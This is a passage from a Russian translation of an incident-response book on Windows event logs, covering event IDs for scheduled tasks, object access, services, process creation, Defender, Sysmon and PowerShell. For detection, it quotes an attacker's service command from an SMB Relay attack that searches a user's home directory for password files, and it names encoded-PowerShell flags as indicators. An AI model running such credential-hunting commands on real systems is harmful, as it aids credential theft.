| 4698        | Запланированное задание было создано. Описание события содержит<br>учетную запись пользователя, создавшего задачу в разделе Субъект.<br>Подробности в формате XML запланированной задачи также записываются<br>в описании события в разделе Описание задачи и включают в себя Имя<br>задачи. Дополнительные теги, представляющие интерес:<br>• <date> - показывает время зарегистрированного события и соответствует<br/>полю Дата самого события;<br/>• <author> - показывает пользователя, который изначально создал задачу;<br/>он не изменится, если другой пользователь позже обновит задачу<br/>(см. описание кода события 4702, где показано, как определить, было ли<br/>обновлено запланированное задание);<br/>• <description> - показывает описание, введенное пользователем;<br/>• <triggers> - предоставляет информацию о том, когда запланировано<br/>выполнение задачи;<br/>• &lt; User ID&gt; - показывает пользовательский контекст, в котором будет<br/>выполняться задача, что может отличаться от учетной записи, используемой<br/>для планирования задачи. Если в теге <logon type=""> указано Password, то<br/>пароль для учетной записи, указанной в <user id="">, был введен во время<br/>планирования задачи. Это может указывать на дополнительно<br/>скомпрометированную учетную запись;<br/>• <command/> - показывает путь к исполняемому файлу, который будет запущен.<br/>Все указанные аргументы будут перечислены в теге <arguments></arguments></user></logon></triggers></description></author></date> |
| 4699        | Запланированное задание было удалено. Раздел Субъект в описании события<br>содержит имя учетной записи, которая удалила задачу, а также имя задачи                                                                                                    |
| 4700        | Запланированное задание было активировано. См. описание кода события<br>4698 для получения дополнительной информации                                                                                                    |
| 4701        | Запланированное задание было отключено. См. описание кода события 4698<br>для получения дополнительной информации                                                                                                    |
| 4702        | Запланированное задание было обновлено. Пользователь, инициировавший<br>обновление, появляется в разделе описания события Субъект. Подробности<br>задачи после ее модификации перечислены в формате XML в описании<br>события. Сравните это с предыдущими записями с ID 4702 или 4698 для<br>этой задачи, чтобы определить, какие изменения были внесены. См. описание<br>кода события 4698 для получения дополнительной информации                                                                                                    |

Таблица 8.8. События запланированных задач

Помимо запланированных задач, отдельные файловые объекты часто проверяются на предмет доступа к объектам. Помимо активации опции Успешно и/или Сбой для аудита доступа к объектам, как упоминалось ранее, для аудита доступа к отдельным файлам или папкам также необходимо явно установить правила аудита в диалоговом окне Свойства файла или папки, выбрав вкладку Безопасность, щелкнув Дополнительно, выбрав вкладку Аудит и установив тип аудита и учетные записи пользователей, для которых нужно назначить аудит. Подробные инструкции можно найти по адреcy: https://docs.microsoft.com/en-us/windows/security/threat-protection/auditing/ apply-a-basic-audit-policy-on-a-file-or-folder.

Чтобы процесс использовал системный объект, такой как файл, он должен получить дескриптор этого объекта. После включения аудита идентификаторы событий, описанные в табл. 8.9, можно использовать для просмотра доступа к важным файлам и папкам путем отслеживания выдачи дескрипторов этим объектам и их использования.

| Код события | Описание                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| 4656        | Был запрошен дескриптор объекта. Когда процесс пытается получить<br>дескриптор объекта, участвующего в аудите, создается это событие. Сведения<br>об объекте, для которого был запрошен дескриптор, и идентификатор,<br>назначенный дескриптору, перечислены в разделе описания события<br>Субъект. Успешный или неудачный запрос будет указан в поле Ключевые<br>слова. Учетная запись, используемая для запроса дескриптора, а также<br>связанный с ней идентификатор входа в систему записываются в разделе<br>описания события Субъект. Детали процесса, запрашивающего дескриптор,<br>перечислены в разделе Информация о процессе. Напротив надписи<br>Информация о типе доступа указан тип запрашиваемого доступа. Обратите<br>внимание, что получение дескриптора объекта не означает, что все запро-<br>шенные полномочия были фактически использованы. Найдите дополнитель-<br>ные записи с кодом события 4663 с тем же идентификатором дескриптора<br>(который остается уникальным в ходе перезагрузок), чтобы определить,<br>какие полномочия были использованы. Вы также можете попытаться<br>определить другие действия, предпринятые тем же пользователем во время<br>этого сеанса, выполнив поиск вхождений идентификатора входа в систему<br>(который также остается уникальным в ходе перезагрузок) |
| 4657        | Значение реестра было изменено. Учетная запись пользователя и процесс,<br>ответственный за открытие дескриптора, перечислены в описании события.<br>В разделе Объект содержатся сведения об изменении, включая поле Имя<br>объекта, в котором указан полный путь и имя раздела реестра, в котором<br>было изменено значение. Поле Имя значения объекта содержит имя<br>измененного значения ключа реестра. Обратите внимание, что это событие<br>генерируется только при изменении значения ключа, а не при изменении<br>самого ключа                                                                                                    |
| 4658        | Дескриптор объекта был закрыт. Учетная запись пользователя и процесс,<br>ответственный за открытие дескриптора, перечислены в описании события.<br>Чтобы определить сам объект, обратитесь к предыдущему коду события<br>4656 с тем же идентификатором дескриптора                                                                                                    |
| 4660        | Объект был удален. Учетная запись пользователя и процесс, ответственный<br>за открытие дескриптора, перечислены в описании события. Чтобы<br>определить сам объект, обратитесь к предыдущему коду события 4656<br>с тем же идентификатором дескриптора                                                                                                    |
| 4663        | Была предпринята попытка получить доступ к объекту. Это событие<br>регистрируется, когда процесс пытается взаимодействовать с объектом,<br>а не просто получает его дескриптор. Может использоваться, чтобы помочь<br>определить, какие типы действий могут быть предприняты в отношении<br>объекта (например, только чтение или изменение данных). См. описание<br>кода события 4656 для получения дополнительной информации                                                                                                    |

*Таблица 8.9. Коды событий дескриптора объекта*

Начиная с Windows 8 / Server 2012 дополнительное ведение журнала съемных носителей можно активировать в консоли управления групповыми политиками, перейдя к разделу Конфигурация компьютера ⇒ Политики  $\Rightarrow$  Параметры Windows  $\Rightarrow$  Параметры безопасности  $\Rightarrow$  Настройка расширенных политик аудита ⇒ Политики аудита ⇒ Доступ к объекту ⇒ Аудит съемного носителя. После активации Windows создает дополнительные записи с кодом события 4663 (см. табл. 8.9) всякий раз, когда учетная запись обращается к объекту файловой системы, находящемуся на съемном носителе. Это может помочь определить, когда пользователи копируют данные на внешний носитель или с него.

Аудит объектов также можно настроить в ключах реестра Windows. Pacпространенный механизм закрепления в системе, который мы рассмотрим более подробно в главе 11, заключается в изменении реестра для автоматического запуска вредоносного процесса. Когда для ключа реестра будет настроен аудит объектов, будет стенерировано событие с кодом 4657, если значение этого ключа будет создано, удалено или изменено.

Имейте в виду, что при доступе к объектам может генерироваться большой объем журналов, и просматривать эти журналы может быть утомительно. Например, включение аудита объектов в папке Windows на системном диске приведет к созданию огромных объемов журналов и потенциально повлияет на производительность системы. Сосредоточьтесь на целевых файлах или папках, представляющих ценность для вашей организации. Вы также можете использовать эту функцию для настройки объектов-ловушек в вашем окружении, как уже обсуждалось в главе 2, размещая потенциально интересные файлы на ключевых серверах и настроив аудит этих объектов для записи любых взаимодействий с ними, что может указывать на несанкционированную активность на сервере.

### Аудит изменений конфигурации системы

Когда злоумышленник получает контроль над системой, он часто вносит изменения в ее конфигурацию, чтобы обеспечить постоянный контроль над ней, например путем изменения учетных записей пользователей, как уже обсуждалось ранее. Мы рассмотрели записи журнала событий безопасности, которые активируются для запланированных задач, когда включен аудит доступа к объектам, но можно также настроить и дополнительную запись в журнал запланированных задач. Запланированные задачи часто используются злоумышленниками в качестве механизма закрепления в сети, когда они планируют запуск программного сценария или исполняемого файла на регулярной основе, чтобы гарантировать, что их код будет и дальше выполняться и что их доступ к скомпрометированной системе остается неизменным. Если история расписания задач включена (это можно сделать в приложении «Планировщик заданий» с помощью просмотра событий или команды wevtutil), то журнал %SystemRoot%\System32\winevt\ Logs\Microsoft-Windows-TaskScheduler%40perational будет записывать действия, связанные с запланированными задачами в локальной системе, как описано в табл. 8.10.

| Код события | Описание                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| 106         | Запланированная задача создана. Запись отображает учетную запись<br>пользователя, которая запланировала задачу, и имя, назначенное этой<br>задаче пользователем. Дата и время показывают, когда задача была<br>запланирована. Ищите связанные коды событий 200 и 201 для получения<br>дополнительной информации |
| 140         | Запланированное задание обновлено. Запись показывает учетную запись<br>пользователя, обновившую задачу, и название задачи. Дата и время пока-<br>зывают, когда задача была обновлена. Ищите связанные коды событий 200<br>и 201 для получения дополнительной информации                                         |
| 141         | Запланированное задание удалено. Запись отображает учетную запись<br>пользователя, удалившую задачу, и название задачи                                                                                                    |
| 200         | Запланированная задача выполнена. Показывает имя задачи и полный<br>путь к исполняемому файлу на диске, который был запущен (указан как<br>Действие). Сопоставьте это с соответствующим кодом события 106, чтобы<br>определить учетную запись пользователя, запланировавшую задачу                              |
| 201         | Запланированное задание выполнено. Показывает имя задачи и полный<br>путь к исполняемому файлу на диске, который был запущен (указан как<br>Действие). Сопоставьте это с соответствующим кодом события 106, чтобы<br>определить учетную запись пользователя, запланировавшую задачу                             |

Таблица 8.10. Коды событий активности запланированных задач

Службы - это процессы, которые выполняются без интерактивного участия пользователя. Windows управляет службами, чтобы они могли запускаться автоматически при загрузке системы и даже перезапускаться, если они столкнулись с проблемой во время работы. Неудивительно, что злоумышленники пытаются установить вредоносные службы, чтобы поддерживать постоянное присутствие в системе. Когда служба установлена в системе, код события 7045 будет записан в журнале системных событий (не в журнале событий безопасности). Если вы активировали опцию Настройка расширенных политик аудита ⇒ Политики аудита системы ⇒ Система ⇒ Аудит расширения системы безопасности в своих объектах групповой политики, системы Windows 10 и Server 2016/2019 также будут записывать событие с кодом 4697 в журнале событий безопасности. Мало того что службы часто используются в качестве механизма закрепления в системе, многие векторы атак, включая использование протокола SMB для запуска удаленного кода в системе, будут временно создавать службы для достижения своей цели. Часто имена служб, используемые для этих типов злонамеренных действий, будут случайными и будут выделяться в файлах журнала. На рис. 8.5 показан пример события с кодом 7045, которое было сгенерировано во время атаки SMB Relay с помощью инструмента под названием Responder (https://github.com/SpiderLabs/Responder).

Здесь мы видим службу, название которой состоит из набора случайных символов. Атака SMB Relay прерывает легитимный процесс аутентификацией, чтобы перенаправить ее в другую систему, позволяя злоумышленнику выдать себя за привилегированного пользователя. У Responder есть скрипт, написанный на языке Python, - MultiRelay.py, который автоматизирует этот тип атаки и позволяет запускать команды на удаленной целевой системе. Механизм для осуществления этих действий работает так же, как и рѕехес от

Sseinternals, в результате чего удаленный код копируется в целевую систему (в данном случае программа Syssvc.exe копируется в каталог %windir%\Temp) и запускается как служба со случайным именем. Имя службы указано в поле Имя службы. Исполняемый файл, запускаемый при запуске службы, указан в поле Имя файла службы. В этом примере программа Syssvc. ехе запускается с аргументом "dir /b /s %HOMEPATH% \*pass\*", указывая команду, которую она должна выполнить (используя команду dir для поиска файлов в домашнем каталоге пользователя со словом «Pass» в попытке найти списки паролей), а второй аргумент "%windir%\Temp\alVxLoB.txt" указывает случайный текстовый файл, в котором должны храниться выходные данные после запуска. Мы видим, что типу службы было дано значение Demand start, поскольку каждая команда, запускаемая в этой конкретной атаке, создает новую службу, которая запускается только один раз, тогда как если злоумышленник использует службу в качестве механизма закрепления в системе, то, как правило, он будет настраивать ее на автоматический запуск. В этом случае в поле Пользователь по умолчанию указываются учетные данные, использованные для запуска службы, которые также являются учетными данными, перехваченными с помощью атаки SMB Relay.



Рис. 8.5 • Событие с кодом 7045, показывающее вредоносную службу

Windows поддерживает журнал событий, посвященный активности беспроводной локальной сети (WLAN), а поскольку подставные точки доступа являются распространенным вектором для атак типа «человек посередине» и вредоносных программ, возможно, стоит взглянуть на необычные соединения на устройствах с Wi-Fi - особенно на тех, которым разрешено покидать ваше окружение. Журнал находится по адресу %SystemRoot%\System32\winevt\ Logs\Microsoft-Windows-WLAN-AutoConfig%40perational.evtx. События, представляющие интерес, описаны в табл. 8.11.

| Код события | Описание                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| 8001        | Служба WLAN успешно подключена к беспроводной сети. Описание<br>события предоставляет Режим подключения, указывающий, было ли это<br>автоматическим подключением на базе сконфигурированного профиля<br>(и связанного имени профиля) или это подключение вручную. SSID точки<br>доступа, механизм аутентификации и механизм шифрования также<br>записываются |
| 8002        | Службе WLAN не удалось подключиться к беспроводной сети. Описание<br>события будет содержать Режим подключения, имя связанного профиля<br>и SSID наряду с полем Причина неудачи                                                                                                    |

Таблица 8.11. Коды событий подключений по Wi-Fi

#### ПРИМЕРЫ ДЛЯ ПОДРАЖАНИЯ

Если вы сейчас буквально тонете в кодах событий, не волнуйтесь. Цель этой главы - помочь вам понять огромную ценность журналов событий и предоставить справочную информацию, которую вы сможете использовать при анализе журналов. В главе 12 мы приведем ряд примеров конкретных типов атак, с которыми вы можете столкнуться, и способы использования журналов событий (и другие средства телеметрии) для обнаружения этих угроз и реагирования на них. «Справочник аналитика журнала событий» в формате PDF также доступен по адресу www.AppliedIncidentResponse.com.

## АУДИТ ПРОЦЕССОВ

В отличие от множества оболочек Linux (например, Bash), оболочка Windows смd. ехе не поддерживает историю команд, выполняемых пользователями. Это заметно снизило способность специалистов, реагирующих на инциденты ИБ, понимать действия, которые злоумышленник предпринимает на скомпрометированном хосте. Рост числа атак по типу «кормиться от земли», которые не основаны на вредоносных программах, а используют встроенные команды Windows, только усугубил проблему. В то время когда Windows только появилась, создание процесса аудита считалось слишком интенсивным. Современные системы Windows значительно повысили эффективность своих средств аудита, что позволило использовать отслеживание процессов для большего эффекта. Возможность записи полных командных строк в событиях создания процессов прошла долгий путь, чтобы специалисты, имеющие дело с инцидентами ИБ, могли избавиться от шор и обеспечить направление, в котором мы можем двигаться для раскрытия действий, предпринятых злоумышленником.

Хотя это нужно не в каждой системе, использование данной функции в ключевых системах все чаще становится стандартной практикой в окружениях, обеспокоенных своей безопасностью. Для этого необходимо установить два отдельных параметра групповой политики. Первый – это, конечно же, Конфигурация компьютера  $\Rightarrow$  Настройки Windows  $\Rightarrow$  Настройки безопасности ⇔ Локальные политики ⇔ Политика аудита ⇒ Аудит отслеживания процессов. Однако чтобы в полной мере воспользоваться отслеживанием процессов, вы также должны включить возможность захвата командной строки в этих событиях. Для этого требуется второй параметр, расположенный в разделе Конфигурация компьютера ⇒ Административные шаблоны ⇒ Система ⇒ Аудит создания процесса ⇒ Включить командную строку в события создания процесса. Имейте в виду, что некоторые аргументы командной строки могут содержать конфиденциальную информацию, такую как пароли, поэтому блокируйте доступ к таким журналам соответствующим образом и информируйте пользователей об изменениях в политике аудита. После включения код события 4688 в журнале безопасности предоставляет обширную информацию о процессах, запущенных в системе, как описано в табл. 8.12.

| Код события | Описание                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| 4688        | Был создан новый процесс. Описание события предоставляет идентификатор<br>процесса и его имя, идентификатор процесса-создателя, его имя и командную<br>строку процесса (если они активированы по отдельности, как было описано<br>выше в этом разделе).                                                                                                    |
|             | В дополнение к сведениям о процессе подробности об учетной записи<br>пользователя, использованной для запуска процесса, записываются<br>в разделе Субъект.                                                                                                    |
|             | В системах, предшествующих Windows 10 / Server 2016, существует только<br>один Субъект.<br>Тем не менее в Windows 10 и Server 2016/2019 мы теперь получаем<br>подробную информацию о субъекте-создателе и целевом субъекте.                                                                                                    |
|             | Субъект-создатель (аналогичный субъекту в версиях, которые были до по-<br>явления Windows 10 / Server 2016) перечисляет пользовательский контекст,<br>в котором выполнялся процесс-создатель. Целевой субъект перечисляет<br>пользовательский контекст, в котором выполняется вновь созданный<br>процесс. Помимо подробностей пользовательского контекста, в поле Тип                                                                                                    |
|             | повышения прав маркера мы получаем информацию об административных<br>привилегиях пользователя, которые можно назначить процессу. Маркер<br>типа 1 обозначает полный маркер со всеми привилегиями, доступными для<br>этой учетной записи пользователя, например когда пользователь - это<br>встроенная учетная запись администратора или контроль учетных записей<br>пользователей (UAC) отключен. Тип 2 указывает, что полный маркер был<br>выдан пользователем, который указывает на обход UAC, например<br>с помощью параметра Запуск от имени администратора. Маркер типа 3 |
|             | указывает, что привилегии администратора были удалены из-за UAC                                                                                                    |

Таблица 8.12. Код события 4688

Помимо кода события 4688, активация отслеживания процесса может привести к дополнительным записям в журнале безопасности с помощью платформы фильтрации Windows (WFP), связанной с сетевыми подключениями и портами прослушивания, как описано в табл. 8.13.

| Код события | Описание                                                                                    |
|-------------|---------------------------------------------------------------------------------------------|
| 5031        | Служба брандмауэра Windows заблокировала приложение от приема<br>входящих соединений в сети |
| 5152        | WFP заблокировала пакет                                                                     |
| 5154        | WFP разрешила приложению или службе прослушивать порт для входящих<br>соединений            |
| 5156        | WFP разрешила соединение                                                                    |
| 5157        | WFP заблокировала соединение                                                                |
| 5158        | WFP разрешила привязку к локальному порту                                                   |
| 5159        | WFP заблокировала привязку к локальному порту                                               |

Таблица 8.13. Коды событий платформы фильтрации Windows (WFP)

Описания событий WFP не требуют пояснений. Связанные записи журнала событий являются подробными и включают информацию о локальных и удаленных IP-адресах и номерах портов, а также идентификатор процесса и его имя.

Информация, регистрируемая путем активации аудита отслеживания процессов, может иметь огромное значение, но также может генерировать большой объем данных. Чтобы достичь баланса между записью этих данных и ведением журналов на уровне тома, который можно использовать для разумного поиска, многие организации будут включать эти журналы локально и использовать возможности фильтрации перенаправления событий Windows для отправки только подмножества этих журналов в центральный агрегатор журналов. Мы также рассматривали создание экземпляра SIEM с использованием Elastic Stack в главе 7. Поэкспериментируйте с вашим тестовым окружением, чтобы найти баланс, который должным образом повысит аудит безопасности в вашем производственном окружении без чрезмерного влияния на производительность.

Если в вашем окружении настроен AppLocker (этот шаг следует учитывать - он может помочь расстроить планы злоумышленника), также будут созданы специальные журналы событий AppLocker. Представленные в просмотре событий в разделе Журналы приложений и служб  $\Rightarrow$  Microsoft  $\Rightarrow$ Windows  $\Leftrightarrow$  AppLocker, эти журналы событий хранятся с другими журналами событий в C:\Windows\System32\winevt\Logs и имеют такие имена, как Microsoft-Windows-AppLocker%4EXE и DLL.evtx. Существуют отдельные журналы, охватывающие исполняемые файлы и динамические библиотеки (DLL), установщики Microsoft (MSI) и программные сценарии, развертывание упакованных приложений и выполнение упакованных приложений. Сгенерированные журналы событий будут различаться в зависимости от того, установлен ли AppLocker в режиме только для аудита или режиме блокировки. Подробную информацию о конкретных кодах событий, которые могут применяться в вашей ситуации, можно найти по адресу: https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-application-control/applocker/ using-event-viewer-with-applocker.

Помните также, что ваш антивирус или другие системы по передовой защите конечных точек от сложных угроз могут создавать полезные журналы, куда могут записываться отсканированные и/или заблокированные файлы. Например, Защитник Windows поддерживает журнал событий, расположенный по адресу C:\Windows\System32\winevt\Logs\Microsoft-Windows-Windows Defender%40perational.evtx I Microsoft-Windows-Windows Defender%4WHC. evtx, содержащий информацию о потенциальных вредоносных программах, которые были обнаружены, и о подозрительных сценариях, которые были запущены (по данным Antimalware Scan Interface (AMSI)). События, представляющие потенциальный интерес в этом журнале, включают те, что перечислены в табл. 8.14.

| Код события | Описание                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| 1006        | Механизм защиты от вредоносных программ обнаружил вредоносное ПО<br>или иные потенциально нежелательные программы                                                                                                    |
| 1007        | Платформа защиты от вредоносных программ выполнила действие<br>для защиты вашей системы от вредоносного ПО или другого потенциально<br>нежелательного программного обеспечения                                          |
| 1008        | Платформа защиты от вредоносных программ попыталась выполнить<br>действие для защиты вашей системы от вредоносного ПО или другого<br>потенциально нежелательного программного обеспечения, но ей это<br>не удалось      |
| 1013        | Платформа защиты от вредоносных программ удалила историю<br>вредоносного ПО и других потенциально нежелательных программ                                                                                                |
| 1015        | Платформа защиты от вредоносных программ обнаружила подозрительное<br>поведение                                                                                                    |
| 1116        | Платформа защиты от вредоносных программ обнаружила вредоносное ПО<br>или другие потенциально нежелательные программы                                                                                                   |
| 1117        | Платформа защиты от вредоносных программ выполнила действие<br>для защиты вашей системы от вредоносных программ или другого<br>потенциально нежелательного программного обеспечения                                     |
| 1118        | Платформа защиты от вредоносных программ попыталась выполнить<br>действие для защиты вашей системы от вредоносных программ<br>или другого потенциально нежелательного программного обеспечения,<br>но ей это не удалось |
| 1119        | Платформа защиты от вредоносных программ обнаружила критическую<br>ошибку при попытке предпринять действия в отношении вредоносных<br>программ или другого потенциально нежелательного программного<br>обеспечения      |
| 5001        | Защита в реальном времени отключена                                                                                                    |
| 5004        | Конфигурация защиты в реальном времени изменилась                                                                                                    |
| 5007        | Конфигурация платформы защиты от вредоносных программ изменилась                                                                                                    |
| 5010        | Сканирование на наличие вредоносных программ и других потенциально<br>нежелательных программ отключено                                                                                                    |
| 5012        | Сканирование на вирусы отключено                                                                                                    |

Таблица 8.14. Коды подозрительных событий Защитника Windows

Дополнительные сведения о записях журнала событий Защитника Windows можно найти здесь: https://docs.microsoft.com/en-us/windows/security/ threat-protection/windows-defender-antivirus/troubleshoot-windows-defenderantivirus.

Защита от эксплойтов - это особенность Windows 10, которая может обеспечить превосходную защиту от целого ряда методов эксплуатации уязвимостей, используемых злоумышленниками. Эта функция может защитить как операционную систему, так и отдельные приложения от распространенных векторов атак, блокируя их, если это приведет к компрометации системы. Хотя некоторые функции защиты от эксплойтов включены по умолчанию, многие из них отключены из-за их потенциальной возможности вмешательства в легитимное программное обеспечение. Когда эта функция активна, она регистрирует свои действия в файлах журнала C:\Windows\System32\ winevt\Logs\Microsoft-Windows-Security-Mitigations%4KernelMode.evtx N Microsoft-Windows-Security-Mitigations%4UserMode.evtx.

Более подробную информацию можно найти по адресу: https://docs.microsoft.com/en-us/windows/security/threat-protection/microsoft-defender-atp/exploitprotection.

Еще один вариант улучшения видимости процессов, работающих в системах вашего окружения, - это реализация Sysmon, бесплатной утилиты от Sysinternals, которая теперь является частью компании Microsoft. Ее можно свободно скачать с сайта https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon.

При развертывании в системе Sysmon устанавливается как системная служба и драйвер устройства для создания журналов событий, связанных с процессами, сетевыми подключениями и изменениями времени создания файлов. Она создает новую категорию журналов, которые отображаются в просмотре событий в разделе Журналы приложений и служб ⇒ Microsoft  $\Rightarrow$  Windows  $\Rightarrow$  Sysmon  $\Rightarrow$  Operational *u* xpaнятся в C: \Windows\System32\ winevt\Logs\Microsoft-Windows-Sysmon%40perational.evtx. Примеры полезных кодов событий, сгенерированных Sysmon, перечислены в табл. 8.15.

| Код события | Описание                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
|             | Создание процесса (включает много деталей, таких как идентификатор<br>процесса, путь к исполняемому файлу, хеш исполняемого файла, командная<br>строка, используемая для запуска, учетная запись пользователя,<br>используемая для запуска, идентификатор родительского процесса, путь<br>и командная строка для родительского исполняемого файла и многое другое) |
|             | Процесс изменил время создания файла                                                                                                    |
| 3           | Подключение к сети                                                                                                    |
| 4           | Состояние службы Sysmon изменилось                                                                                                    |
| 5           | Процесс прекращен                                                                                                    |
| 6           | Драйвер загружен                                                                                                    |
|             | Образ загружен (записывает, когда модуль загружается в определенном<br>процессе)                                                                                                    |
| 8           | CreateRemoteThread (создание потока в другом процессе)                                                                                                    |
| 9           | RawAccessRead (необработанный доступ к данным диска с использованием<br>нотации $\langle \cdot, \cdot \rangle$                                                                                                    |
| 10          | ProcessAccess (открытие доступа к области памяти другого процесса)                                                                                                    |
| 11          | FileCreate (создание или перезапись файла)                                                                                                    |

Таблица 8.15. Коды событий, сгенерированные Sysmon



#### Таблица 8.15 (окончание)

Sysmon позволяет детализировать конфигурации через конфигурационный файл в формате XML. Настройка этой конфигурации для обеспечения ценности при одновременном снижении шума может занимать много времени, но большая часть этой работы уже выполнена другими. Утилиту можно скачать и использовать бесплатно. Неплохие базовые файлы конфигурации для использования Sysmon в целях обеспечения безопасности можно найти по адресу https://github.com/SwiftOnSecurity/sysmonconfig и https://github.com/ olafhartong/sysmon-modular.

При правильной настройке Sysmon предоставляет бесценную информацию о деятельности системы без нагрузки на систему, в которой она работает. Японский координационный центр реагирования на компьютерные инциденты (JPCERT/CC) предоставляет полезный инструмент для визуализации журналов Sysmon под названием SysmonSearch. Его можно скачать здесь: https://qithub.com/JPCERTCC/SysmonSearch.

## **АУДИТ ИСПОЛЬЗОВАНИЯ POWER SHELL**

Компания Microsoft продолжает расширять возможности ведения журнала активности PowerShell, чтобы помочь в борьбе со злонамеренным использованием этой оболочки. Эти средства ведения журнала должны быть активированы через групповую политику, в частности в разделе Конфигурация компьютера  $\Rightarrow$  Политики  $\Rightarrow$  Административные шаблоны  $\Rightarrow$  Компо-**Ненты Windows**  $\Rightarrow$  **Windows PowerShell.** В зависимости от версии Windows могут быть доступны три основные категории ведения журнала; при этом в Windows 10 и Server 2016/2019 есть все три. Модуль Logging записывает события выполнения конвейера в журналы событий Windows. Script Block Logging перехватывает расшифрованные запутанные команды, отправленные в PowerShell (но не полученные результаты) в журналы событий. Transcription перехватывает ввод и вывод PowerShell в текстовый файл в указанном пользователем месте.

После активации эти журналы могут предоставлять обширную информацию об использовании PowerShell в ваших системах. Если вы регулярно запускаете множество сценариев PowerShell, это может привести к появлению большого объема данных, поэтому обязательно тестируйте и настраивайте средства аудита, чтобы найти баланс между видимостью и нагрузкой, прежде чем развертывать такие изменения в производственном окружении. Рассмотрим поэтапный подход, при котором журналы создаются и хранятся в локальной системе и только часть их пересылается в центральный пункт агрегации с использованием фильтров, доступных в Windows Event Forwarding.

Записи журнала событий PowerShell появляются в нескольких журналах. B%SystemRoot%\System32\winevt\Logs\Microsoft-Windows-PowerShell%40perational. evtx вы найдете два заметных события. Они описаны в табл. 8.16.

#### Таблица 8.16. Примеры кодов событий PowerShell *a Microsoft-Windows-PowerShell%4Operational.evt*



Дополнительные записи можно найти в журнале %SystemRoot%\System32\ winevt\Logs\Windows PowerShell.evtx, как описано в табл. 8.17.

Таблица 8.17. Примеры кодов событий PowerShell в Windows PowerShell.evtx

| Код события | Описание                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| 400         | Указывает на начало выполнения команды или сеанса. Поле <b>Hostname</b><br>показывает, что вызвало выполнение: локальная консоль или удаленный<br>сеанс                                                                                                    |
| 800         | Показывает детали выполнения конвейера. UserID показывает используемую<br>учетную запись.<br>Поле Hostname показывает, что привело к выполнению: локальная консоль<br>или удаленный сеанс. Поскольку многие вредоносные сценарии кодируют<br>параметры с помощью Base64, проверьте в поле HostApplication опции,<br>закодированные с помощью параметра -enc или -EncodedCommand |

Стенограммы фиксируют полный текст сеанса PowerShell - как введенные команды, так и их итоговый вывод. Если внешняя программа запускается из PowerShell, ее выходные данные не будут записываться, поскольку сохраняются только актуальные команды PowerShell и их прямой вывод. Вы можете настроить эти текстовые стенограммы для регистрации в локальном или удаленном месте по вашему выбору. Как мы обсудим в главе 12, вы также можете найти файл истории PowerShell, расположенный в домашнем каталоге каждого пользователя.

Управление радиотехнической обороны Австралии опубликовало превосходное руководство по защите PowerShell, включая настройку и использование ведения журналов PowerShell. Руководство находится в свободном доступе по адресу www.cyber.gov.au/publications/securing-powershell-inthe-Enterprise. Помните, что PowerShell Remoting требует аутентифицированного доступа, поэтому поищите также связанные события входа в учетную запись и входа в систему.

## **Использование POWERSHELL** ДЛЯ ЗАПРОСА ЖУРНАЛОВ СОБЫТИЙ

